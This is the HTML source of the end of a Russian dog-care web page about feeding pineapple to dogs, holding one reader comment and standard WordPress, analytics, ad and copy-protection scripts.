value="xdnfdl4e519a" ><input type="hidden" name="dl4ncbia" value="486myp42lnf1" ><input type="hidden" name="995cm3fk" value="tgzqj3nfknvj" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1ec94902e"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-498" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-body" id="comment-498"> <div class="comment-avatar"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://dogbreeds.name/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async' data-lazy-src="https://dogbreeds.name/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png"/><noscript><img alt='' src='https://dogbreeds.name/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://dogbreeds.name/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/></noscript> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Вика</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-01-05"> 05.01.2023 </time> </div> <div class="comment-content" itemprop="text"> <p>Спасибо за статью. А мы спорили с мужем давать ши-тцу ананас или нет на НГ. 😀 Я сомневалась. Думала тропический фрукт мало ли что?</p> </div><!-- .comment-content --> <div class="reply"> <span class='comment-reply-link' data-href='#comment-498' data-commentid="498" data-postid="24625" data-belowelement="comment-498" data-respondelement="respond" data-replyto="Комментарий к записи Вика" aria-label='Комментарий к записи Вика'>Ответить</span> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner fixed"> <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-8784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8784"><a href="https://dogbreeds.name/karta-saita/" data-wpel-link="internal" target="_self" rel="follow">Все статьи</a></li> <li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a href="https://dogbreeds.name/kontakty/" data-wpel-link="internal" target="_self" rel="follow">Контакты</a></li> <li id="menu-item-17782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17782"><a href="https://dogbreeds.name/voprosy-i-otvety/" data-wpel-link="internal" target="_self" rel="follow">Вопросы и ответы</a></li> </ul></div> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> © 2026 Копирование только с разрешения правообладателя. </div> <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer"><img id="licntC0C9" width="31" height="31" style="border:0" title="LiveInternet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="" data-lazy-src="[data-uri]"/><noscript><img id="licntC0C9" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/></noscript></a><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licntC0C9").src=
"https://counter.yadro.ru/hit?t41.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nПодробнее на: https://dogbreeds.name/mozhno-li-sobakam-ananas";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://dogbreeds.name/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1736842054' media='all'/> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c3d05316bd","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/dogbreeds.name\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script> <script data-minify="1"  src='https://dogbreeds.name/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1736842035' id='pt-cv-content-views-script-js'></script> <script  src='https://dogbreeds.name/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js' id='pt-cv-public-pro-script-js'></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/dogbreeds.name\/wp-admin\/admin-ajax.php","nonce":"6fa6fb9434","comment_to_scroll_selector":"","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"1"};
/* ]]> */
</script> <script  src='https://dogbreeds.name/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script> <script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dogbreeds.name","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script> <script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/dogbreeds.name\/wp-admin\/admin-ajax.php","nonce":"6fa6fb9434"};
/* ]]> */
</script> <script  src='https://dogbreeds.name/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> <script  src='https://dogbreeds.name/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script data-minify="1"  src='https://dogbreeds.name/wp-content/cache/min/1/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1736842035' id='wprt-script-js'></script> <script data-minify="1" defer  src='https://dogbreeds.name/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736842054' id='akismet-frontend-js'></script> <script type="rocketlazyloadscript" id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/dogbreeds.name\/mozhno-li-sobakam-ananas\/","page_n":"https:\/\/dogbreeds.name\/mozhno-li-sobakam-ananas\/?_page=_CVNUMBER_"}; }
            </script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dogbreeds.name/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><!-- Yandex.RTB R-A-1658865-29 --> <script type="rocketlazyloadscript">
(function renderInImage(adImagesCounter, images) {
    if (adImagesCounter <= 0 || !images.length) {
        return
    }
    const image = images.shift()
    image.id = `yandex_rtb_R-A-1658865-29-${Math.random().toString(16).slice(2)}`
    window.yaContextCb.push(() => {
        Ya.Context.AdvManager.render({
            "renderTo": image.id,
            "blockId": "R-A-1658865-29",
            "type": "inImage",
            "onRender": () => {
                renderInImage(adImagesCounter-1, images)
            },
            "altCallback": () => {
                renderInImage(adImagesCounter, images)
            },
            "onError": () => {
                renderInImage(adImagesCounter, images)
            }
        })
    })
})(2, Array.from(document.querySelectorAll("img")))
</script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768667537 -->